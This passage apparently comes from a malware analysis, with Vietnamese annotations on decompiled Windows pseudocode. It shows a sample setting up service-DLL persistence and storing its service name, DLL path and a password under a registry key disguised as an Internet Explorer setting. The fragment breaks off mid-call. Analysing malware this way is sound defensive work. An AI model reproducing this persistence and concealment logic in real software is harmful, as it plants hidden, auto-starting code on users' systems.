 && (ReadKey)(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", 0i64, 0i64, 0i64, 0, 3) == -1 )
{
GetModuleFileNameA(hModule, Filename, 260u);// truy xuat duong dan day du
//
strncpy(ServicesName, command, 260ui64);
strncpy(SubKey, "SYSTEM\\CurrentControlSet\\Services\\", 520ui64);
strncat(SubKey, ServicesName, 520ui64);     // noi command vao
//
SetReg(HKEY_LOCAL_MACHINE, SubKey, "Start", 4u, 0i64, 2u, 1);
strncat(SubKey, "\\Parameters", 520ui64);
(ReadKey)(HKEY_LOCAL_MACHINE, SubKey, "ServiceDll", Data, 0i64, 0, 0);
SetReg(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor",
"ServiceName",
1u,
ServicesName,
0,
0);
SetReg(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", "ServiceDll", 1u, Data, 0, 0);
SetReg(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor",
"ActiveString",
1u,
&::Data,
0,
0);
SetReg(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor",
"Password",
1u,
&byte_1800096D0,